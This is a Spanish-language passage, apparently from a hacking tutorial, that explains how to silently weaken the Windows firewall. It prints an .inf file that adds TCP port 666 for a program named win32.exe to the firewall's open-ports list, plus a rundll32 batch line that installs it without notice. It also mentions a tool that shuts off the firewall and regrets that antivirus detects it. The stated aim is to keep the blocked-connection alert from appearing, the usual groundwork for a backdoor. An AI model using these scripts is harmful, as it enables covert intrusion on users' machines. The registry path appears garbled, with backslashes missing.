 http://hackstudio.net
                                      nkt@hackstudio.net

“nos conformamos” con ver el icono de “firewall activo” en nuestra
systray. Se podría utilizar aplicaciones tipo “microchip” (un
ejecutable que “lastimosamente” ya es detectado por antivirus como
kaspersky) que al ejecutarse baja automáticamente el firewall de
windows.

Sin embargo (y como cosa rara en los entornos ms-win), la
configuración del firewall también está delegada al registro de
configuraciones.




Esto implica que “basta un simple script” para modificar la
configuración del firewall y evitar que aparezca el aviso de
bloqueo de conexión. El script es sencillo y se presenta a
continuación (archivo [fw.inf]):

------------------------------------------------------------------
[Version]
Signature="$Chicago$"
Provider=nkt

[DefaultInstall]
AddReg=fw

[fw]
HKLM,
SYSTEMControlSet001ServicesSharedAccessParametersFirewallPolicyStan
dardProfileGloballyOpenPortsList,666:TCP,,666:TCP:*:Enabled:win32.exe
------------------------------------------------------------------

Obviamente, también para instalar este archivo [fw.inf] de forma
silenciosa, requerimos un archivo por lotes [fw.bat]:

------------------------------------------------------------------
rundll32 setupapi,InstallHinfSection DefaultInstall 132 .fw.inf
------------------------------------------------------------------
 